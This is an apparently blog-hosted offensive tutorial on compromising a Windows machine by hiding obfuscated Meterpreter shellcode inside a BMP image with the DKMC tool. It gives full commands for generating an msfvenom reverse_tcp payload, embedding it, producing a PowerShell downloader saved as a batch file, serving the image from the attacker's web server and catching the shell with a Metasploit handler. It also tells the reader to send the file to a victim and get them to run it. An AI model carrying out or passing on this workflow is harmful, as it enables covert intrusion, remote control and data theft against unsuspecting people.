
Windows would be one of our common targets, since it is the most used operating system in the corporate environment. Since most of you are familiar with Windows, it would be easy to enumerate it. Our main goal is to generate a malicious payload with the help of DKMC (Don’t kill my cat) which is an open source tool that generates obfuscated shellcode that is stored inside of BMP images.
That BMP image will be 100% valid and has hidden working shellcode.
Why it’s called don’t kill my cat?
Since the developer sucks at finding names for tools, so he decided to rely on the fact that the default BMP image is a cat to name the tool.
Basic Flow –
- Generate shellcode (meterpreter / Beacon)
- Embed the obfuscated shellcode inside the image
- PowerShell download the image and execute the image as shellcode
- Get your shell
So the first and main step is to install the DKMC tool into your Kali Linux machine with the help of git clone commands as follows:
Command: git clone https://github.com/Mr-Un1k0d3r/DKMC.git

Now in next step, create a directory named as “output” inside the DKMC folder where you downloaded the above said tool with the help of mkdir command.
To execute or launch DKMC, type “python dkmc.py” in same console which will gives you the welcome screen with some options.


In step 2, we also need to generate a raw payload with the help of msfvenom command which we’ve already discussed in previous articles.
To generate a raw payload for Windows, we will use the following command:
Command: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.220.135 LPORT=4444 -f raw > yeahhub
Msfvenom is a combination of both msfpayload and msfencode, which would make it easier for us to generate a payload and encode at the same time. To know more about msfvenom, type “msfvenom -h“.
Now back to tool, the first step is to generate a shellcode from raw payload file which we just created in above command.
A shellcode is nothing but a set of instructions that is loaded into memory for execution; it is written in assembly as the instructions written in assembly are directly executed by a computer system. One thing to note is that a shellcode is OS dependent, which means that a shellcode written in Linux won’t work in Windows and vice versa.
We can also use msfvenom to generate a shellcode that would return a reverse shell to us; we will define the payload, followed by lhost, lport, and also, most importantly, the –b parameter, which excludes the bad characters that we found earlier.
But now we’ll use the inbuilt module of DKMC by typing “sc” for generating the shellcode from raw payload.

By giving the instruction “sc” to DKMC, will shows you the next screen of Generating the shellcode part in which we have to define the path of raw payload generated from msfvenom command by typing “set source /root/Desktop/yeahhub“.
Here, yeahhub is the name of raw payload.

After set the source path, just type run in same console which will gives you the shellcode for specific Windows OS. Copy the below shellcode text and paste it into a new text file for future use.

Now type “exit” to go back to welcome screen of DKMC script and again type “gen” to generate the malicious BMP image.

Here in above screen, you can see that there are 4 options which we need to define with the help of set attribute. Below we’ve a sexy image of Angelina Jolie which we’ll use as BMP format.

Now to set the image type “set source /root/Desktop/jolie.bmp“.
To set the shellcode, type “set shellcode <paste the code here>“.
And also define the name of the file which will be generated after encoding the shellcode with BMP image by typing “set output output/virus.bmp” where output is the same directory which we created above in same DKMC folder.

After setting up all options, type “run” in same console which will generate a new BMP image with embedded shellcode.

Here is the complete path of newly created BMP image (/DKMC/output/virus.bmp).

Now go back to welcome screen again and type “ps” for generating the powershell payload for hacking into Windows OS.

Here you need to the URL option by typing “set url http://<your localhost ip>:8080/virus.bmp” as shown below.
Then type “run” to generate the powershell code.

Copy the generated powershell code in a new file and save it as virus.bat format. You can use any name while saving the code.

Now again go back to welcome screen of DKMC script and type “web” to start the web server and deliver the malicious image over TCP connection.

Here in this module, you only need to set the port number which we used earlier i.e. 8080 by typing “set port 8080” in same console and type “run” at the end which will starts your web server on port 8080 for spreading the malicious image over network.

Now its time to configure the multi-handler listener to receive all the connections over port 4444 which we used in first step while generating the payload with the help of msfvenom.
Type “msfconsole” to start the Metasploit Framework. Metasploit is the Swiss army knife penetration testing and is something that you can use not only for network exploitation but for web exploitation too. Metasploit is a free open-source software that could be used to automate lots of complex tasks.

Now, we will take a look at some of the basic/important commands that we can use to navigate through Metasploit.
- Help—This will display all the core commands.
- Msfupdate—This will automatically download any latest update, including latest exploits, payloads, etc. It is one the first commands I run whenever I start Metasploit.
- Show exploits—This command would load all the exploits that are currently available in the Metasploit Framework.
- Show payloads—This command will load up all the payloads that are currently available in the Metasploit Framework. Speaking of payloads, in Metasploit, generally, you would use the following two payloads:
- Bind shell—When you initiate a connection to the victim
- Reverse shell—This is very helpful when our victim is behind a NAT and we cannot connect to him directly. In this case, bind shell won’t be of much helpful.
- Show auxiliary—You might be familiar with auxiliary modules as we have already used them. The auxiliary modules contain fingerprinting and enumeration tools, brute forcing tools, and various types of scanners.
- Show post—This would display all the modules we can use after we have compromised a target.
Here in this scenario, we’ll use the multi handler exploit by typing the following commands:
-
use multi/handler
-
set payload windows/meterpreter/reverse_tcp
-
set LHOST 192.168.220.135
-
set LPORT 4444
-
exploit
These commands would set up a listener on port 4444. When our agent is executed on the victim’s machine, it would send a reverse connection to our local IP address on port 4444.

Now send that batch file which we created above to your victim who is sitting on windows machine, and asks him to execute. As soon as the batch file got executed, you’ll get a GET request notification in DKMC tool with 200 OK response code as shown below:

And in the same time, a meterpreter session has been opened which you can easily see by typing “sessions” and type “sessions 1” to interact with No. 1 ID.

Just type “sysinfo” to get know more about the target machine.

Meterpreter is a powerful script that allows us to perform data harvesting, privilege escalation, and various other types of attacks on the victim machine which we’ve already discussed in so many articles.
https://www.youtube.com/watch?v=xGZ0X5eA2IA


